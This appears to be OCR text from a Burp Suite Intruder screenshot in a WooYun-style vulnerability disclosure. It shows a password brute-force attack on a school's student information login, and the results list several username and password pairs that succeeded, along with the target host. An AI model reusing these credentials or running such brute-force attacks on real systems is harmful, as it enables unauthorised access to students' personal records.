 Intruder attack 16
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
4518 lb 111111 302 229
4881 cxl 111111 302 229
95780 wanglili 666666 302 229
447 zw a123456 200 4130
450 ww a123456 200 4130
453 wf a123456 200 4130
456 lw a123456 200 4130
459 ln a123456 200 4130
462 zm a123456 200 4130
465 lj a123456 200 4130
475 zl a123456 200 4130
481 wl a123456 200 4130
484 zj a123456 200 4130
490 lq a123456 200 4130
493 wm a123456 200 4130
Request Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Connection: close
Date: Wed, 13 Jan 2016 08:34:28 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://shangbao.tzjk.net/student/school/studentInfo.action
Content-Length: 0
? < + > Type a search term 0 matches
126817 of 127710
www.wooyun.org